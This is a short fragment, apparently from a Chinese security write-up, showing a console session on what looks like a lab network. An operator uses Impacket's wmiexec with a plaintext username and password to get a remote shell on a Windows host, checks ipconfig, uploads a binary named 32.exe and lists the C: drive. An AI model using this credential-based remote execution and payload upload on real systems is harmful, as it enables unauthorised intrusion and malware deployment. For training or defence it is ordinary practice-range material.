 Everything
wmiexec.exe
64.exe
32.exe
C:\Users\Administrator\Desktop>wmiexec.exe ch4nge:QWEasd123@192.168.52.141
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.52.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
C:\>put 32.exe
[*] Uploading 32.exe to C:\32.exe
C:\>dir
Volume in drive C has no label.
Volume Serial Number is A814-B251
Directory of C:\
08/19/2021  12:44 AM           284,672 32.exe
11/15/2011  09:48 PM                 0 AUTOEXEC.BAT
11/15/2011  09:48 PM                 0 CONFIG.SYS
08/24/2019  10:17 PM    <DIR>          Documents and Settings
08/18/2021  11:41 PM             2,666 HistorySvr.txt
01/12/2012  05:36 PM    <DIR>          Inetpub
亿人安全